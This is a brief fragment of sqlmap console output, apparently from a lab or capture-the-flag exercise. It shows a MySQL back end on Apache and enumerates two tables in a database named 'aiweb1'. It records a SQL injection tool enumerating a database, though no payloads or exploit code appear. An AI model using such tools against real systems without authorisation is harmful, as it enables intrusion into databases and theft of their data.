 [13:36:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[13:36:04] [INFO] fetching tables for database: 'aiweb1'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+
[13:36:04] [INFO] fetched data logged to text files under 'C:\
[*] ending @ 13:36:04 /2023-03-18/
C:\tools\base\python\sqlmap>